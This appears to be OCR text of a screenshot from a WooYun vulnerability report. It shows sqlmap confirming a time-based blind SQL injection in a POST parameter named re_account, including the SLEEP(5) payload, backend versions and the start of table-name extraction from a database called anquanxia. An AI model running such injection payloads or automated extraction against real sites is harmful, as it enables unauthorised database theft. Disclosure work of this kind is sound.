 管理员: C:\Windows\system32\cmd.exe - cmd - sqlmap.py  -r 48.txt --random-agent -D "an...
[17:44:48] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.2.4) G
ecko/20100527 Firefox/3.6.4 (.NET CLR 3.5.30729)
[17:44:48] [INFO] resuming back-end DBMS 'mysql'
[17:44:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: re_account
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: re_account=' AND SLEEP(5) AND 'ptPg'='ptPg&v_code=
5hyt
---
[17:44:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.11
[17:44:49] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[17:44:49] [INFO] fetching tables for database: 'anquanxia'
[17:44:49] [INFO] fetching number of tables for database 'anquanxia'
[17:44:49] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:45:06] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[17:45:27] [INFO] adjusting time delay to 3 seconds due to good response times
8
[17:45:39] [INFO] retrieved: _
[17:46:18] [ERROR] invalid character detected. retrying..
[17:46:18] [WARNING] increasing time delay to 4 seconds
bak
[17:47:38] [ERROR] invalid character detected. retrying..
[17:47:38] [WARNING] increasing time delay to 5 seconds
_aqx_dri
[17:51:29] [ERROR] invalid character detected. retrying..
[17:51:29] [WARNING] increasing time delay to 6 seconds
[17:52:09] [ERROR] invalid character detected. retrying..
[17:52:09] [WARNING] increasing time delay to 7 seconds
verin
www.wooyun.org